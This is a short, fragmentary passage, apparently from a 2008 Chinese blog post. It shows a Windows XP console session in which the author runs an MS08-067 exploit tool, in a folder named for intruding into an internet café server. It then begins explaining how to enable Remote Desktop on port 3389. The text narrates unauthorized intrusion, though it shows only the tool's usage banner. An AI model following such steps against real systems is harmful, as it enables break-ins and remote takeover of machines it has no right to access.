 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
Blog 欢迎访问 Http://
tear
今天是2008-11-12 星期三
现在已经是19:50:27.17
C:\Documents and Settings\Administrator>F:
F:\>cd F:\ms08-067助我入侵网吧服务器
F:\ms08-067助我入侵网吧服务器>MS08067
MS08-067 Exploit for CN by EMM@ph4nt0m.org
MS08067 <Server>
图 1
吧里面的，所以3389 很少开启，那我们就来开启它吧。可以